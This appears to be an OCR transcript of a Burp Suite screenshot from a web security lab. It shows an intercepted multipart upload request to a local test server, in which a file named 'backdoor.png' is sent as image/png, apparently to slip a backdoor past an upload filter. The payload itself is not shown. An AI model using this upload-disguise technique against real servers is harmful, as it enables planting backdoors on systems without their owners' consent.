 Burp Suite Free Edition v1.5
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
Intercept History Options
Request to http://192.168.168.101:8888
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload3/upload.php HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-ms-application,
application/vnd.ms-xpsdocument, application/xaml+xml, application/x-ms-xbap, */*
Referer: http://192.168.168.101:8888/upload3/upload.html
Accept-Language: en-us
Content-Type: multipart/form-data; boundary=---------------------------7de92242e04b4
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; SLCC1; .NET CLR 2.0.50727;
.NET CLR 3.0.30729; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Proxy-Connection: Keep-Alive
Content-Length: 338
Host: 192.168.168.101:8888
Pragma: no-cache
-----------------------------7de92242e04b4
Content-Disposition: form-data; name="MAX_FILE_SIYE"
1000000
-----------------------------7de92242e04b4
Content-Disposition: form-data; name="uploadedfile"; filename="C:\backdoor.png"
Content-Type: image/png
? < + > Type a search term 0 matches